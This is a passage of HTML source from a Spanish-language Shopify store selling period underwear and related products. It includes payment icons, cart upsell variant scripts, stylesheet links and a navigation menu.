                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19738594902154__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><a href="/collections" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>hasta 30% adicional en tu compra + 10% adicional en kits y paquetes código HEYLUNA!</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div><div id="shopify-section-sections--19738594902154__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251763778769" media="print" onload="this.media='all'"><link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671763778769" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841763778769" media="print" onload="this.media='all'"><link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-mega-menu.css?v=8339249042032067261763778769" media="print" onload="this.media='all'">
  <noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-mega-menu.css?v=8339249042032067261763778769" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-cart-drawer.css?v=182514065117667672521763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-cart.css?v=183883492810467818381763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-totals.css?v=54425048278126878361763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-discounts.css?v=152760482443307489271763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841763778769" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251763778769" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 130px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//lunasegura.com/cdn/shop/t/7/assets/details-disclosure.js?v=153497636716254413831763778769" defer="defer"></script>
<script src="//lunasegura.com/cdn/shop/t/7/assets/details-modal.js?v=4511761896672669691763778769" defer="defer"></script>
<script src="//lunasegura.com/cdn/shop/t/7/assets/cart-notification.js?v=160453272920806432391763778769" defer="defer"></script>
<script src="//lunasegura.com/cdn/shop/t/7/assets/search-form.js?v=113639710312857635801763778769" defer="defer"></script><script src="//lunasegura.com/cdn/shop/t/7/assets/cart-drawer.js?v=44260131999403604181763778769" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Calzones
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-calzones" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Calzones
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/flujo-super-abundante" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Super Abundante
                                        </a></li><li><a href="/collections/seleccion-original" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Abundante
                                        </a></li><li><a href="/collections/coleccion-homepage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Medio
                                        </a></li><li><a href="/collections/tangas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ligero
                                        </a></li><li><a href="/collections/post-parto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Posparto y Maternidad
                                        </a></li><li><a href="/collections/plus-size" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plus
                                        </a></li><li><a href="/collections/leggings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Deportivos
                                        </a></li><li><a href="/collections/nuestras-panties" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos
                                        </a></li><li><a href="/collections/accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios
                                        </a></li><li><a href="/collections/bras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bras Absorbentes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/trajesdebano" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Trajes de Baño
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Niñas 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-ninas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Niñas 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/panties-luna-nueva-%F0%9F%91%A7%F0%9F%8F%BB" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzones Niñas
                                        </a></li><li><a href="/collections/trajesdebano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Trajes de Baño Niñas
                                        </a></li><li><a href="/collections/kits-mi-primera-menstruacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kits Mi Primera Menstruación
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Packs y Kits
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-packs-y-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Packs y Kits
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kits-mi-primera-menstruacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Niñas
                                        </a></li><li><a href="/collections/combo-kits-packs-ls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mujeres
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Incontinencia
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-incontinencia" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Incontinencia
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iincontinencia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mujeres
                                        </a></li><li><a href="https://lunasegura.com/collections/hombres-incotinencia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hombres
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/tallas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Guía de Talla
                          </a></li><li><a href="/pages/conoce" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Conocer
                          </a></li><li><a href="https://lunasegura.com/a/page/top-reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Reviews
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/soylunasegura" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
